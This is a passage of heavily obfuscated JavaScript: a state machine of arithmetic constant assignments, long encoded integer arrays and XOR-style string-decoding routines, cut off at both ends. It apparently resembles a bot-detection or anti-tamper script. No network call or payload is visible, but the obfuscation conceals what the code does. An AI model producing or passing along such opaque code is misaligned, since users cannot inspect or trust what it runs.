tD6=H5(Ok.vM,TU6++);gs6+=UN(jM,[mk(NB(O66(gd6),O66(tD6)),NB(gd6,tD6))]);}}break;case Xf:{sX6=fF+In*Dk-tf*DB;U8=fF+Af+Bw*wC;RM6=tf+d8*In*kH+Dk;HU6+=l3;YW=wC+Dk*kH-M0*pt;mr=DB+wC*d8-Af-tf;Mk=fF*Dk+M0*d8;}break;case Nf:{gn=Af+Dk*Bw+kH-wC;HU6+=Ov;Q5=Bw*Dk-kH*tf*Af;z9=fF*Af*tf*d8+pt;Tr=wC*In*M0-Af-Bw;Rn=fF+Dk*Bw+tf*DB;Hz=d8-In+Bw*Dk-pt;jF=Bw*tf*kH+fF;vz=pt+wC*fF*tf-Bw;}break;case Lt:{G0=d8*In*pt+Bw+Dk;G8=Dk-kH+wC*pt+M0;mA=kH-pt-fF+Af*wC;r5=wC+Dk+In+M0-DB;HU6-=kE;bB=fF+Dk+kH*M0-Af;kk=Dk*M0-tf*In-Bw;}break;case Qx:{Uc6=Bw*Dk-M0*DB;b66=d8*Dk-DB+fF-wC;HU6=Um;JI=fF+Dk*d8+DB+M0;AS6=kH*Bw+d8*Dk-M0;d5=Dk*M0+tf-d8*In;}break;case B:{tC=M0*tf+Dk*kH+Bw;Dn=d8*M0*DB+kH*wC;H8=wC*tf+M0*d8;HU6=H4;Yn=wC+Bw+Dk*kH+DB;KB=Dk*Bw+Af*kH;tA=Af*fF*Dk-wC;}break;case Vl:{HU6=xX;for(var bT6=qt;kA(bT6,pD6[cC[qt]]);++bT6){NF()[pD6[bT6]]=Ff(t5(bT6,In))?function(){bp=[];NT6.call(this,x7,[pD6]);return '';}:function(){var Ad6=pD6[bT6];var ND6=NF()[Ad6];return function(tT6,R36,c16,RS6,h16){if(At(arguments.length,qt)){return ND6;}var wS6=NT6.apply(null,[c2,[Hl,W3,c16,RS6,h16]]);NF()[Ad6]=function(){return wS6;};return wS6;};}();}}break;case bR:{if(kA(xR6,AR6.length)){do{var Kj6=H5(AR6,xR6);var sN6=H5(qH.k2,nm6++);Fj6+=UN(jM,[mk(O66(mk(Kj6,sN6)),NB(Kj6,sN6))]);xR6++;}while(kA(xR6,AR6.length));}HU6-=Nc;}break;case rQ:{Rm6=[[hL,qt,V8,PF(vB),V8,qt],[],[PF(kH),DB,kH]];HU6+=Bv;}break;case UZ:{Yh6=kH+tf+M0*Af*wC;zH=kH*pt-DB+tf+Dk;mp=fF*wC-tf+Dk*DB;l5=DB*wC-tf*Bw+Dk;HU6=hU;Dw=d8*Bw*DB+M0+pt;YC=kH*tf+In+Af*Dk;}break;case vv:{AG6=d8*DB*kH+fF*Af;dM6=Af-tf-Bw+wC*d8;lG6=pt*tf*In*DB+Dk;YM6=DB-tf+Af*wC*kH;tK6=M0*wC+kH*fF+d8;HU6=Xf;}break;case If:{PG6=Bw+Dk*M0+tf+fF;HU6-=ZS;IZ6=fF+Dk*kH-d8*M0;d26=wC+Dk*kH-Bw-DB;PY6=DB+Dk*d8-kH*Bw;}break;case nE:{var lg6=Tq6[J2];HU6+=FR;var wb6=qt;}break;case nv:{BJ=fF+d8*Af*kH*In;Jl=pt+M0+d8+Dk*Af;bZ6=Bw+wC+Dk*Af+fF;fN6=Af*Dk-kH+wC*fF;Lz=kH*Dk-tf-M0+d8;PW=In-Bw-kH+Dk*Af;HU6=If;vE6=In-DB+Dk*tf-wC;}break;case zR:{HU6-=dc;PP6=Af+pt+Bw*tf*DB;Nv6=kH+Dk+tf*wC-DB;WU6=Bw+Dk*tf-kH-DB;VM6=tf*fF*wC+DB*d8;Wd6=wC*tf-DB-fF*kH;XT6=kH*Bw*M0-In-DB;}break;case gc:{var BD6=Tq6[J2];var US6=Tq6[c2];var Zd6=Tq6[Fh];var Fj6=tw([],[]);var nm6=MB(t5(US6,Tq[t5(Tq.length,pt)]),Bw);HU6+=nG;var AR6=p9[BD6];var xR6=qt;}break;case dV:{rO=kH*Dk-pt-M0-Bw;ZF=wC*Bw-tf+pt-DB;n66=Bw*Dk-kH-d8;HU6=ms;rW=In*Af*DB*Bw+wC;mF=d8*kH*tf-DB+pt;sd6=Dk+In*d8*wC-M0;D16=Bw*Dk-M0-kH-Af;}break;case vV:{Bd6=tf*wC-Af-Bw-d8;wI=kH*tf*M0*pt-fF;Qd6=wC+Dk*Bw+d8-M0;HU6-=Id;Qw=In+DB*Bw+Dk*d8;LA=Dk*d8-DB*Af;AL=In-Bw-M0+Dk*kH;}break;case dg:{HU6-=sE;Tz=Dk*DB+d8-wC*kH;DY6=Dk*DB+fF-wC-tf;VW=DB*Bw*kH+Dk-In;sW=M0-DB+Bw*Dk-d8;ZG6=d8*Dk-wC+DB-Af;}break;case Ll:{WG6=M0*Bw*pt*tf-wC;HU6=Rv;gM6=Bw*Dk+fF-M0*DB;L66=wC*fF*tf-M0;wg6=Dk*tf-M0*Bw+d8;Ic6=Af+Bw*wC-DB+Dk;}break;case n4:{HU6-=hG;Xz=In*Af+tf*pt*kH;vp=tf*M0-In+d8-DB;KL=DB-kH-Bw+In*wC;SM6=d8*fF*kH*Bw;tp=Dk*pt+tf+d8*M0;JO=M0*Bw-tf+wC+Af;}break;case Tj:{dB=wC-tf-DB+d8*Dk;rm=Af*wC*kH-pt-DB;Nc6=pt+d8*Dk+DB*wC;b26=DB*Dk+M0*Bw+kH;x26=M0*Dk-In*tf*pt;sE6=Bw*Dk-In*d8+fF;Ps6=tf*DB*M0+d8-Bw;HU6=BT;DR6=wC+Bw*Dk+pt+DB;}break;case Kv:{HU6=lc;O9=kH+M0*wC+Bw*Af;fG6=Bw*wC-tf-d8-DB;j76=M0+wC*d8+Af;TQ6=DB+pt+Bw*In*tf;nh6=fF*tf*wC-M0*In;}break;case ms:{HU6=VR;mO=fF+Bw*Af*d8;Rb6=kH-M0+Bw*Dk-Af;Yq6=Af+tf*d8*Bw-wC;IJ=DB+kH+In*wC+Dk;cX6=Af*Dk+tf*d8+M0;}break;case LM:{DX6=tf*kH-d8+Dk+In;NW=Af-M0*tf+kH*Dk;GG6=Bw+d8+DB+wC*tf;rd6=d8*Af*Bw*In+Dk;jO=Af*kH*wC+pt;GY6=wC*DB*kH+d8-In;HU6-=zV;}break;case YG:{gR6=tf+Af*Dk+fF;cI=tf*wC-Bw+d8-Af;ZP6=Dk+M0+DB+wC*d8;m36=kH+Bw*Dk-wC-pt;HU6-=ZT;hZ6=kH*Dk+In-tf;Ah6=d8*Dk+Af*M0-In;}break;case Wx:{nz=DB*wC*fF+pt+tf;HU6+=DX;Tp=pt+DB*Dk-wC;k5=DB+fF+Af*Dk-tf;vJ=d8*DB*Af*fF+pt;rz=Af*In*DB*tf;}break;case WN:{HU6-=x7;wj6=d8*Dk+wC-kH;ZV6=pt+d8+tf*M0*Af;gx6=wC+Bw+fF+Dk*d8;bY6=pt*Dk*Af+d8-fF;}break;case m3:{cb6=pt+M0*kH*fF*d8;AM6=tf*wC+In-DB*fF;HU6-=Zm;MC=tf*DB*In*kH-pt;db6=Dk*DB+Af+d8;G9=Bw-M0+Dk*kH+wC;v76=Dk*d8+Bw+kH+M0;r4=Dk*d8-Bw*pt+wC;}break;case Lf:{Vh6=kH*M0*Af*DB;tO=d8*Bw*fF+Dk*DB;L9=Dk*M0-pt+d8*wC;HU6+=AR;jd6=pt*fF*d8*tf*Af;}break;case NV:{vq=d8-Af+kH+DB*pt;wC=Af*d8-M0-pt+Bw;Bl=wC+M0+Bw-tf-In;Hl=tf*fF+d8-Af+M0;PO=pt*kH*In-Bw+tf;pA=fF+pt+d8;HU6=Q3;}break;case vY:{HU6-=b7;kX6=Af*tf*pt*kH+M0;QL=d8*wC*In;Hv6=Bw*tf-fF+Dk*d8;F76=tf*Dk-wC-fF*kH;nr=M0*Af*wC+DB+fF;Zz=M0-Dk-pt+wC*Bw;}break;case sM:{var vD6=Tq6[J2];qH=function(XU6,At6,Tg6){return NT6.apply(this,[gc,arguments]);};return cn(vD6);}break;case Mt:{PJ=In*wC+kH-Af*Bw;K3=wC+fF*d8+tf;HU6+=ft;Zp=M0+tf+pt-fF+DB;j8=tf+Bw-DB+fF;nO=pt+In-DB+wC+kH;pw=M0+d8*Af-kH-tf;Wl=d8+Bw+M0;WJ=Af*DB+wC*pt-Bw;}break;case xj:{UF=DB*Dk+tf*In-pt;EI=d8*Dk-fF+DB;l66=tf*M0-DB-Af+Dk;HO=pt+Af*M0*wC-fF;HU6=DY;nK6=kH+fF+M0*tf*Bw;}break;case LG:{HU6+=sh;C1=fF*DB-d8+Bw*tf;sz=Dk*DB-d8*Bw;qC=Af*d8+Dk-DB+Bw;nk=d8*wC+pt-In;xJ=tf*pt+M0+d8*Dk;}break;case x7:{HU6+=Q4;var pD6=Tq6[J2];}break;case WD:{jA=tf+d8*DB*Bw*fF;V16=Dk*M0+In+wC-Af;G16=Dk*M0-kH*tf+Bw;HU6=Qb;hj6=M0*kH*Bw+Dk*Af;vt6=fF-pt+d8+kH*Dk;Aj6=DB*Bw+tf+kH*Dk;}break;case UX:{ZQ6=kH*Dk+DB+Bw*In;mb6=DB+d8+kH*Dk;kh6=DB*kH*Af+In*Dk;HU6-=x7;VU6=wC*d8+tf+Dk;}break;case GD:{Kw=tf+Af*pt+d8*wC;H26=wC*In*Af-tf+Bw;v26=d8-Bw*pt+wC*Af;tH=Dk*Af+wC*d8;D4=tf*wC+In+Dk-Bw;HU6=Lt;xd=wC*Af-kH+d8-fF;}break;case Fh:{FP6=[WJ,PF(pt),DB,pt,PF(fF),In,PF(IO),Hk,PF(DB),In,xl,PF(fF),In,PF(Af),PF(M0),vq,PF(vq),PF(pt),DB,PF(In),PF(fF),d8,PF(x0),Un,kH,PF(fF),[DB],PF(Bw),PF(kH),PF(j8),XU,PF(fF),M0,PF(vB),pA,PF(fF),sN,qt,qt,PF(DB),DB,PF(PO),pA,PF(gO),Bw,PF(pA),vk,PF(Af),vq,PF(vk),XU,Hk,PF(Zp),PF(C0),bw,PF(vq),PO,PF(xl),PF(W3),PF(V8),xl,PF(C0),PJ,PO,PF(d8),PF(M0),Bw,PF(vB),V8,PF(Nw),Bw,WJ,PF(Bw),PF(hB),PF(xl),j8,pt,PF(Hk),nO,Hl,PF(In),PF(Xm),IO,PF(fF),fF,In,PF(Zp),j8,d8,fF,PF(tf),qt,tf,PF(tf),qt,PF(j8),Un,kH,M0,PF(ll),Hl,In,PF(fF),PF(PJ),Bn,PF(xl),fF,PF(nO),Nw,PO,PF(Af),IO,PF(IO),vB,fF,In,PF(vB),Zp,PF(vB),PF(fF),PF(kH),PO,PF(DB),In,qt,qt,SO,PF(V8),Bw,DB,PF(Af),In,PF(PO),DB,PF(In),PO,PF(PO),PF(Bl),DB,PF(tf),pt,PO,PF(PO),PF(pt),PF(AJ),PF(fF),PF(Xm),Af,PF(Af),PF(fF),M0,PF(bL),hL,PF(xl),PF(Af),Bw,PF(V8),fF,DB,DB,vq,PF(Bw),qt,PF(XU),vq,vB,pt,PF(tf),kH,PF(pt),PF(gO),vk,tf,pt,PF(In),Wl,Bw,PF(xl),IO,PF(fF),Zp,fF,PF(In),PF(fF),vq,PF(I5),[qt],PF(Ol),wC,V8,PF(j8),vq,PF(Bw),M0,Af,PF(DB),In,DB,PF(d8),WC,qt,PF(Af),PF(M0),PF(Zp),Hk,Wl,PF(xn),bL,qt,PF(In),In,PF(M0),IO,PF(Bl),[qt],PF(fF),vq,PF(d8),PF(fF),M0,pt,qt,PF(pt),PF(fF),Hk,PF(pA),vB,PF(Hk),PF(Hk),I5,PF(Bw),PF(pA),pt,PF(WJ),bL,N3,vB,qt,pt,DB,PF(RB),Tn,xl,PF(pt),d8,PF(Hk),vB,fF,PF(RB),F0,PF(M0),PF(tf),pt,pt,In,DB,PF(Bw),PF(pt),PF(q0),jw,In,PF(bm),QC,M0,PF(Bw),qt,PF(sw),RB,PF(DB),PF(jw),jw,PF(vB),[Af],PF(Hk),vB,PF(tf),pA,PF(fF),PF(Nw),d8,In,In,PF(M0),PF(vq),pt,PF(kH),DB,PF(pA),vB,pA,pA,PF(pt),PF(Bw),kT,PF(kH),vq,PF(In),Af,PF(Af),PF(Bw),V8,PF(RB),WC,pw,qt,In,PF(kH),fF,PF(PJ),WJ,vk,vB,PF(Hk),PF(PJ),Bn,kT,Bw,PF(V8),PF(Zg),Iq,DB,PF(In),Bw,PF(pA),qt,PF(Bw),vB,PF(PO),fF,In,qt,DB,pA,PF(pA),kH,PF(pt),PF(vB),pA,PF(vB),pA,Bw,PF(sN),vB,In,PF(V8),In,pt,PF(pt),PF(vB),[Af],tf,Bw,PF(In),PF(In),xl,PF(Hk),xl,PF(d8),pt,PF(PO),Hk,fF,PF(AJ),Hl,PF(pA),vB,PF(M0),V8,PF(sN),kH,PF(fF),PF(pt),PF(pA),Bw,PF(In),PF(kH),d8,Bw,In,PF(DB),PF(V8),sN,fF,PF(PO),pA,PF(Af),pA,[In],PF(Hk),pA,PF(Ur),fk,PF(vq),M0,PF(M0),d8,[DB],M0,xl,qt,PF(Af),In,PF(wl),PF(Af),PF(pA),PO,PF(V8),Bw,In,PF(DB)];HU6+=C3;}break;case xN:{HU6=UZ;w26=In+wC+Dk*Af-pt;t9=fF+tf*Dk-In*Af;n0=Bw*fF*In*pt+d8;fp=Dk*fF+wC*tf;}break;case P2:{l26=pt+DB*tf*Bw-Af;VJ=kH*In*DB*fF-d8;PE6=Dk+fF+wC+kH*Af;Lx6=fF+tf+Dk*M0-Af;VA=M0+Bw*kH+Dk-pt;C9=d8+pt+kH+Dk*DB;HU6-=Pm;}break;case js:{En=Bw+kH-wC+Dk*DB;GB=wC+kH*tf*In*DB;Zw=Bw*Dk-wC-DB*pt;AB=pt*Dk*M0-In-tf;HU6+=s6;FA=fF*Bw+wC*tf*pt;vw=Bw*Dk-fF*d8*pt;v5=In*M0+Af*tf*Bw;}break;case C7:{var wc6=Tq6[J2];var nR6=Tq6[c2];var tm6=Tq6[Fh];var j16=Tq6[vE];var hD6=Tq6[GG];var FR6=Tq6[xV];HU6=O;}break;case wt:{if(kA(lj6,DD6[MW[qt]])){do{b5()[DD6[lj6]]=Ff(t5(lj6,V8))?function(){IF=[];NT6.call(this,Ec,[DD6]);return '';}:function(){var Nm6=DD6[lj6];var Y36=b5()[Nm6];return function(dj6,Pd6,bS6,pT6,lt6,Id6){if(At(arguments.length,qt)){return Y36;}var tZ6=UN.apply(null,[Ev,[Hk,Pd6,bS6,sN,lt6,Hl]]);b5()[Nm6]=function(){return tZ6;};return tZ6;};}();++lj6;}while(kA(lj6,DD6[MW[qt]]));}HU6-=Lf;}break;case Ns:{nl=DB+kH*d8*Bw;tB=d8*Dk-M0-tf+wC;lF=M0*Dk-tf-kH-d8;BB=Dk+Af-In+wC*d8;fJ=Af*Dk*fF+pt-DB;AF=Bw*Dk-kH-DB+d8;HU6-=L1;X9=pt+M0*Dk+wC*DB;Gw=tf*M0*d8+In+pt;}break;case Q3:{kT=pt*tf+kH+DB+M0;vk=Af+Bw*In+DB-M0;XU=tf+d8+M0-In;hL=M0+wC+tf-kH-Bw;HU6=Mt;q0=fF*wC-kH+d8;Un=wC+fF*Af+d8-tf;}break;case SK:{kG6=Dk+Af*kH*wC+Bw;ZY6=Dk*Bw-In*tf-fF;wT6=Dk*DB-fF-tf+Bw;HU6-=Gs;AD6=In*Bw+Af*Dk-tf;E0=Dk*DB-M0-In*Af;jB=Af*Dk-DB-In+Bw;}break;case BT:{cD6=Dk*d8+tf-kH*pt;rK6=pt+Dk*tf-Bw-kH;HU6+=xV;I9=wC+DB*kH+tf*pt;SF=pt-M0*Af+tf*Dk;DG6=Af*Dk+d8+wC-M0;wH=wC*M0-tf;hc6=In+DB*Dk+kH;Jr=Bw+Af*wC-tf*kH;}break;case jg:{CT6=wC*In*pt*M0+Af;J36=pt*d8*wC*fF;rU6=Dk*M0+wC+Bw;HU6+=cx;BI=wC+Bw*Dk+d8+tf;Gt=pt*wC*tf-fF+d8;}break;case Cq:{HU6=K7;dA=wC*DB+In*Dk-M0;PL=tf*pt*Dk-kH+In;ZC=kH+wC*d8*fF-pt;q5=Dk*d8+DB-Bw+In;}break;case Yl:{HU6=gQ;Kv6=Dk*d8+tf-Af-wC;Rd6=Dk*M0+d8+In+wC;tv6=Dk*Bw+tf*In-fF;jz=Bw*wC-kH-DB+pt;E66=M0-pt+DB*Dk+tf;pF=wC*tf-In+pt;d76=kH+Af*Bw*d8-tf;}break;case Yg:{JB=wC*d8-M0+pt+Bw;Vb6=d8+wC+Af+M0*Dk;TC=wC+fF*Dk-Bw+M0;Pw=DB+Bw+M0*wC+pt;HU6=n4;KV6=pt*M0+DB+kH*Dk;Eh6=wC*DB+Dk+Af+fF;}break;case Yt:{HU6-=Wt;pO=Bw-In*pt+fF*Dk;UM6=fF*pt*Dk+tf-In;ZH=pt+kH*DB*d8-wC;TK6=fF+Dk*tf-wC-d8;}break;case m7:{HU6=xX;return [[WH,PF(Bw),PF(N3),gO,PF(In),pt,PF(pA),vB,fF,DB],[],[],[pt,PF(pA),vB],[d8,PF(DB),PF(fF),Hk],[PF(d8),vq,PF(fF)]];}break;case Mg:{Cc6=DB+tf+Bw+kH*Dk;dD6=Bw+In*DB*M0*d8;Gg6=Af*M0+Dk*DB+In;PU6=wC*Af+fF*Dk+kH;WQ6=Bw-fF+Dk*kH-DB;QW=kH*Dk+DB+pt;HU6-=Vl;}break;case L2:{kO=tf+Dk*d8+pt;HU6+=xh;DS6=d8*tf-fF+Dk*kH;p26=Dk*DB+tf+Bw;kZ6=Dk*Af+d8*DB;Qj6=Dk*M0+wC;}break;case I:{var SU6=Tq6[J2];var ES6=Tq6[c2];HU6=UQ;var Qf6=CF[HA];var Um6=tw([],[]);}break;case vx:{pt=+ ! ![];fF=pt+pt;HU6=DX;In=pt+fF;Af=In+pt;DB=pt*Af+In-fF;d8=In*pt+DB;Bw=d8*fF-In*pt-Af;kH=In-pt+Af;}break;case fG:{HU6-=Ll;return [PF(pt),pt,PF(Bw),qt,PF(fF),vq,PF(WJ),vk,PF(Af),In,d8,PF(M0),V8,qt,PF(Br),[qt],PF(ck),vk,PO,PF(PO),qt,qt,PF(V8),PF(DB),j8,PF(xl),pt,PF(pA),pt,PF(Hk),I5,PF(Bw),PF(pA),Bw,DB,PF(Tn),AJ,PO,Bw,PF(tf),pt,vB,PF(vB),vB,kH,PF(W3),wC,PF(DB),qt,pt,Bw,hB,pA,PF(q0),fF,PF(In),PF(fF),In,Af,PF(Zp),DB,DB,tf,DB,fF,DB,PF(pt),PF(fF),vq,PF(Z0),[qt],qt,Wl,PF(IO),PF(In),fF,V8,PF(Bw),vB,PF(Hk),vB,PF(PO),qt,Af,DB,tf,PF(sN),PF(Af),Hk,PF(hL),pw,PF(Bl),Un,Bw,fF,PF(xl),In,PF(d8),fF,DB,PF(vq),PF(In),qt,M0];}break;case BX:{WY6=[[Bn,PF(In),d8,PF(Af),PF(V8),vB],[],[],[]];HU6=xX;}break;case Ec:{HU6=wt;var DD6=Tq6[J2];var lj6=qt;}break;case sQ:{var xU6=Tq6[J2];var sq6=Tq6[c2];var kU6=Tq6[Fh];var Ed6=Tq6[vE];var gs6=tw([],[]);HU6-=WE;}break;}}};var TI=function(Et6,Lb6){return Et6<=Lb6;};var ZU6=function(FU6,fZ6){return FU6^fZ6;};var rH=function FN6(vm6,Pt6){var HT6=FN6;while(vm6!=R4){switch(vm6){case fT:{vm6=R4;return OS(sM,[IU6]);}break;case Wf:{vm6=D7;var S36=t5(CS6.length,pt);}break;case D7:{vm6=fT;if(xw(S36,qt)){do{var FZ6=MB(t5(tw(S36,fm6),Tq[t5(Tq.length,pt)]),ss6.length);var ET6=H5(CS6,S36);var Md6=H5(ss6,FZ6);IU6+=UN(jM,[mk(O66(mk(ET6,Md6)),NB(ET6,Md6))]);S36--;}while(xw(S36,qt));}}break;case wV:{var Q36=Pt6[J2];var fm6=Pt6[c2];var ft6=Pt6[Fh];var ss6=p9[z8];var IU6=tw([],[]);var CS6=p9[Q36];vm6=Wf;}break;case HV:{vm6-=vR;var GT6=tw([],[]);pb6=t5(Js6,Tq[t5(Tq.length,pt)]);}break;case vb:{vm6-=WN;return p36;}break;case fX:{var xc6=Pt6[J2];var mR6=tw([],[]);vm6+=fT;for(var sR6=t5(xc6.length,pt);xw(sR6,qt);sR6--){mR6+=xc6[sR6];}return mR6;}break;case Dx:{if(xw(NR6,qt)){do{var dN6=MB(t5(tw(NR6,UU6),Tq[t5(Tq.length,pt)]),Pq6.length);var Oc6=H5(lN6,NR6);var gZ6=H5(Pq6,dN6);w16+=UN(jM,[mk(NB(O66(Oc6),O66(gZ6)),NB(Oc6,gZ6))]);NR6--;}while(xw(NR6,qt));}vm6+=CQ;}break;case Uq:{var NR6=t5(lN6.length,pt);vm6+=NN;}break;case vv:{var qT6=Pt6[J2];vm6=R4;DA.S2=FN6(fX,[qT6]);while(kA(DA.S2.length,wS))DA.S2+=DA.S2;}break;case fE:{Tq.push(qx6);xL=function(Bb6){return FN6.apply(this,[vv,arguments]);};OS(I,[T9,F5]);Tq.pop();vm6+=rZ;}break;case s6:{var fs6=Pt6[J2];var p36=tw([],[]);var Ig6=t5(fs6.length,pt);vm6+=P2;while(xw(Ig6,qt)){p36+=fs6[Ig6];Ig6--;}}break;case qc:{vm6+=J;for(var Ib6=qt;kA(Ib6,tN6.length);++Ib6){Ot()[tN6[Ib6]]=Ff(t5(Ib6,Af))?function(){return V9.apply(this,[fX,arguments]);}:function(){var AZ6=tN6[Ib6];return function(ED6,jg6,CD6,WT6){var PR6=Ok.call(null,vC,Nw,CD6,WT6);Ot()[AZ6]=function(){return PR6;};return PR6;};}();}}break;case n4:{return UN(vv,[w16]);}break;case DM:{var Z16=Pt6[J2];Ok.vM=FN6(s6,[Z16]);while(kA(Ok.vM.length,Ef))Ok.vM+=Ok.vM;vm6+=B1;}break;case Oh:{Tq.push(lq);pr=function(V36){return FN6.apply(this,[DM,arguments]);};Ok.apply(null,[Ff(qt),F0,Nw,br]);vm6+=jU;Tq.pop();}break;case gc:{var Tc6=Pt6[J2];var Mf6=tw([],[]);for(var P36=t5(Tc6.length,pt);xw(P36,qt);P36--){Mf6+=Tc6[P36];}return Mf6;}break;case dc:{var As6=Pt6[J2];qH.k2=FN6(gc,[As6]);while(kA(qH.k2.length,FU))qH.k2+=qH.k2;vm6=R4;}break;case xg:{while(UO(gm6,qt)){if(x9(cm6[mL[fF]],NX[mL[pt]])&&xw(cm6,md6[mL[qt]])){if(LO(md6,Gv6)){GT6+=UN(jM,[pb6]);}return GT6;}if(At(cm6[mL[fF]],NX[mL[pt]])){var tU6=p16[md6[cm6[qt]][qt]];var Gt6=FN6(xv,[Qp,tw(pb6,Tq[t5(Tq.length,pt)]),cm6[pt],tU6,gm6]);GT6+=Gt6;cm6=cm6[qt];gm6-=V9(xv,[Gt6]);}else if(At(md6[cm6][mL[fF]],NX[mL[pt]])){var tU6=p16[md6[cm6][qt]];var Gt6=FN6(xv,[Ff({}),tw(pb6,Tq[t5(Tq.length,pt)]),qt,tU6,gm6]);GT6+=Gt6;gm6-=V9(xv,[Gt6]);}else{GT6+=UN(jM,[pb6]);pb6+=md6[cm6];--gm6;};++cm6;}vm6-=cs;}break;case Jc:{Tq.push(nH);cn=function(vR6){return FN6.apply(this,[dc,arguments]);};qH(Ir,NL,fk);Tq.pop();vm6+=gQ;}break;case Fc:{var W16=Pt6[J2];var f16=Pt6[c2];var dt6=Pt6[Fh];var UU6=Pt6[vE];vm6+=zE;var Pq6=h9[fH];var w16=tw([],[]);var lN6=h9[dt6];}break;case c6:{vm6+=n6;return GT6;}break;case rQ:{vm6=R4;Gv6=[PF(M0),PF(pt),PF(xl),IO,PF(d8),PF(kH),PF(pt),C0,PF(vB),[pt],vB,PF(d8),[kH],Bw,PF(M0),PF(Af),Hk,PF(N3),[In],sN,PF(V8),vq,PF(Bl),Hl,d8,PF(Bl),wC,PF(PO),PO,PF(vq),N3,Bw,PF(Bw),vB,PF(Hk),PO,PF(DB),In,PF(pt),PF(pt),fF,kH,PF(fF),PF(V8),d8,fF,M0,PF(Hk),PF(In),DB,PF(PO),PO,PF(pA),kH,PF(pt),PF(kT),vq,PO,PF(vq),In,xl,PF(PO),pt,vk,PF(XU),PF(DB),PF(fF),PO,PF(Hk),DB,PF(kT),hL,PF(xl),PF(q0),PF(IO),PF(In),Hk,pt,PF(DB),In,PF(vB),PF(fF),vq,Af,pt,PF(In),PF(vB),Un,sN,PF(pt),PF(DB),PF(Bw),In,In,qt,Bw,PF(In),PF(kH),d8,PF(d8),d8,fF,In,M0,PF(vq),PO,PF(Af),PF(PJ),K3,PF(Bw),Zp,PF(Zp),IO,PF(j8),vq,PF(Bw),M0,Af,PF(vB),Zp,PF(nO),Zp,vB,PF(DB),fF,qt,fF,M0,PF(M0),vB,PF(In),PF(fF),PF(d8),vq,PF(vq),vB,PF(V8),Bw,PF(tf),PF(pw),Wl,V8,qt,PF(IO),kH,PF(fF),Hk,PF(fF),M0,M0,PF(pA),PF(pt),PF(Af),WJ,qt,PF(Af),PF(N3),PO,xl,Af,PF(j8),V8,pt,pA,PF(j8),DB,DB,tf,Zp,PF(Zp),d8,In,PF(Zp),IO,PF(DB),j8,PF(xl),PF(Af),PF(M0),PO,PF(Af),pA,PF(kT),kT,PF(pA),Wl,PF(sN),vB,PF(n8),sw,PF(M0),PF(q0),PF(Bw),Un,PF(Zp),PF(IO),WJ,vk,vB,PF(Hk),PF(gO),WJ,PF(pt),qt,PF(Bw),PF(fF),Hk,PF(fk),Wl,x0,PF(vB),pt,tf,PF(M0),PF(pt),PF(q0),Bn,kT,Bw,PF(V8),PF(Zg),kT,I5,PF(QC),d8,pA,PF(pt),PF(DB),Ol,M0,pA,PF(vC),vB,PF(pA),Zp,IO,PF(PO),PF(fF),pA,PF(Bw),PF(vk),x0,PF(pt),kH,PF(Un),Wl,vq,PF(fF),PF(Bw),PF(kH),j8,XU,PF(DB),PF(Hk),vq,nO,PF(xl),PF(pA),vB,PF(In),tf,PF(Hl),[In],PF(Rk),V8,gO,Hk,PF(pA),vB,PF(Hk),[kH],PO,DB,pt,PF(In),PO,PF(V8),PF(d8),PO,[pt],PF(PO),tf,DB,PF(d8),Bw,pt,pt,In,DB,PF(Bw),PF(Zp),gO,PF(In),pt,PF(pA),vB,fF,DB,PF(Bl),pt,PF(fF),PF(pA),j8,PF(vB),PF(DB),kH,PF(IO),DB,DB,fF,M0,PF(Hk),[qt],pt,pt,pt,pt,pt,pt,pt,pt,pt,pt,pt,pt,M0,[qt],pt,pt,pt,pt,pt,pt,pt,pt,pt,pt,pt,pt,PF(n8),pt,pt,pt,pt,pt,pt,pt,pt,pt,PF(V8),Af,V8,PF(vq),IO,qt,Af,PF(d8),In,PF(V8),PF(kH),sN,PF(Nw),WJ,PF(pA),pt,pt,pt,PF(DB),sN,PF(Bw),d8,tf,PF(Bn),N3,vq,Af,pt,PF(In),PF(vB),PF(IO),gO,PF(DB),qt,PF(pt),In,fF,PF(vq),PF(pt),PF(Hk),XU,PF(fF),M0,PF(vB),pA,PF(In),tf,pt,PF(ck),WC,PF(M0),PF(pA),Hk,PF(pA),kH,PF(pt),DB,PF(pt),vq,PF(Hk),DB,PF(nO),BA,PF(Z0),N3,vq,PF(Bl),Hk,Hk,PF(Hk),xl,kH,PF(Z0),WC,PF(M0),vq,PF(Bw),qt,PF(hL),C0,PF(C0),I5,fF,DB,PF(pt),PF(AJ),I5,PF(Bw),PF(pA),PF(V8),PF(pt),xl,PF(fF),In,PF(vq),Hk,PF(vB),PF(Bl),gp,PF(fF),PF(DB),tf,PF(Hl),N3,In,PF(fF),pt,PF(vq),PF(pt)];}break;case I:{vm6+=xX;p16=[[pt,pt,pt,pt,pt,pt,pt,pt,pt,pt,pt,pt,pt],[PF(vB),Bw,PF(tf),pt,vB,PF(vB),vB],[],[Zp,Af,PF(d8),tf,kH,PF(pt)],[],[],[PF(IO),PF(In),DB,DB],[],[]];}break;case xv:{var It6=Pt6[J2];var Js6=Pt6[c2];var cm6=Pt6[Fh];var md6=Pt6[vE];vm6+=Sf;var gm6=Pt6[GG];if(At(typeof md6,mL[In])){md6=Gv6;}}break;case GK:{vm6=R4;return [PF(fF),WJ,PF(DB),xl,PF(Af),In,vB,PF(pA),vB,PF(xl),PF(I5),Zr,qt,PF(fF),PF(pA),IO,pt,PF(nO),PO,xl,PF(d8),PF(DB),PF(kT),wC,PF(fF),PF(Bw),DB,PF(M0),PF(PO),vB,kH,PF(fF),WJ,PF(pA),PF(vB),Wl,PF(Wl),PF(C0),Nw,PF(V8),PF(vB),DB,tf,PF(Nw),[qt],qt,qt,PO,PF(PO),qt,tf,PF(M0),V8,qt,pt,xl,PF(M0),PF(pt),PF(M0),Un,PF(M0),d8,PF(d8),Bw,kH,Bw,PF(d8),kH,In,qt,In,PF(Zg),PF(fF),vq,PF(AJ),Zp,Af,PF(d8),tf,kH,PF(pt),PF(Zr),[pt],PF(hL),Un,pA,PF(pt),[pt],PF(vB),PF(Bw),PO,d8,PF(DB),PF(fF),Hk,pt,PF(pt),PF(Bw),PF(XU),PO,PF(pA),DB,PF(x0),Zr,PF(d8),fF,PF(vB),V8,qt,PF(tf),kH,PF(pt),PF(x0),bL,qt,PF(In),In,pw,Zp,PF(Zp),PF(Rk),wC,WC,qt,PF(Af),PF(M0),vq,PF(RB),Bn,kT,Bw,PF(V8),PF(Zg),Iq,DB,fF,kH,PF(fF),PF(V8),d8,fF,M0,PF(Hk),pt,PF(pt),[qt],qt,qt,pt,Hk,PF(vB),PF(kH),fF,d8,fF,DB,PF(pA),kH,PF(pt),M0,PF(d8),PF(pA),In,vB,PF(vB),Zr,V8,PF(xl),PF(nO),PF